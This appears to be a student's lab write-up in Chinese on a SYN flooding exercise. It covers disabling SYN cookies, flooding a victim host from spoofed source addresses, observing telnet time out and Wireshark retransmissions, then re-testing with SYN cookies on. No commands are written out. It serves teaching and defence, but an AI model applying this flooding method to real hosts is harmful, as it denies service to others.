(CN) TCP/IP Attack Lab

TCP/IP Attack Lab
Task 1 SYN Flooding Attack

- 查看泛洪攻击前被攻击主机上的TCP链接的状态


- 关闭SYN Cookie,发起SYN泛洪攻击
- victim
attacker

-


向受害机发起telnet连接,查看出现的情况
-
user1
-
尝试telnet,一直在trying,最后会timeout
-

查看泛洪攻击后被攻击主机上的TCP链接的状态
victim


- 在观察机上用Wireshark查看攻击机和受害机之间通信的数据包的情况
- victim一直在尝试握手,但没有一次成功,看到很多包重新发送,导致了泛洪攻击成功


attacker
attacker正在以不同的源地址给victim发送syn数据包

- 启动SYN Cookie后,再次发起泛洪攻击
